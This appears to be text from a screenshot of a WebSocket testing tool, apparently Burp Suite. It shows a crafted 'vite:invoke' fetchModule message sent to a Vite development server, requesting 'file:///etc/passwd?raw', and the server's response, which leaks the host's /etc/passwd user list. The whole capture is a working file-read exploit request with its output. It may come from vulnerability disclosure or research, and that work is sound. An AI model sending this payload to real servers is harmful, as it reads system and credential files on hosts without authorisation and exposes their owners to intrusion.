 Send WebSocket Message
Send
To server
Select next message received
Pretty
Raw
Hex
\n
1
{
"type":"custom",
"event":"vite:invoke",
"data":{
"name":"fetchModule",
"id":"send:1",
"data":[
"file:///etc/passwd?raw"
]
}
}
Inspector
Message Direction Manual Length Time WebSocket ID
{"type":"custom","event":"vite:inv... → To server ✓ 117 14:54:10 17 Jul 2026 3
{"type":"custom","event":"vite:inv... ← To client 2306 14:54:10 17 Jul 2026 3
{"type":"ping"} → To server 15 14:54:23 17 Jul 2026 3
Pretty
Raw
Hex
\n
:nobody:/nonexistent:/usr/sbin/nologin\\nsystemd-network:x:998:998:syst
emd Network Management:/:/usr/sbin/nologin\\ndhcpcd:x:996:996:DHCP Clie
nt Daemon:/usr/lib/dhcpcd:/bin/false\\nmessagebus:x:995:995:System Mess
age Bus:/nonexistent:/usr/sbin/nologin\\nsyslog:x:100:101::/nonexistent
:/usr/sbin/nologin\\nsystemd-resolve:x:989:989:systemd Resolver:/:/usr/
sbin/nologin\\n_chrony:x:988:988:Chrony Daemon:/var/lib/chrony:/usr/sbi
n/nologin\\ntss:x:987:987:tss user for tpm2:/:/usr/sbin/nologin\\nuuidd
:x:101:103::/run/uuidd:/usr/sbin/nologin\\nsshd:x:986:65534:sshd user:/
run/sshd:/usr/sbin/nologin\\npollinate:x:102:1::/var/cache/pollinate:/b
in/false\\ntcpdump:x:985:985:tcpdump:/nonexistent:/usr/sbin/nologin\\nl
andscape:x:103:106::/var/lib/landscape:/usr/sbin/nologin\\nfwupd-refres
h:x:984:984:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin\\np
olkitd:x:983:983:User for polkitd:/:/usr/sbin/nologin\\nec2-instance-co
nnect:x:104:65534::/nonexistent:/usr/sbin/nologin\\nubuntu:x:1000:1000:
Ubuntu:/home/ubuntu:/bin/bash\\ndnsmasq:x:999:65534:dnsmasq:/var/lib/mi
sc:/usr/sbin/nologin\\nsupport:x:1001:1001::/home/support:/bin/bash\\na
dministrator:x:1002:1002::/home/administrator:/bin/bash\\nollama:x:997:
982::/usr/share/ollama:/bin/false\\n\"",
"file":"/etc/passwd",
"id":"/etc/passwd?raw",
"url":"file:///etc/passwd?raw",
"invalidate":true
}
Inspector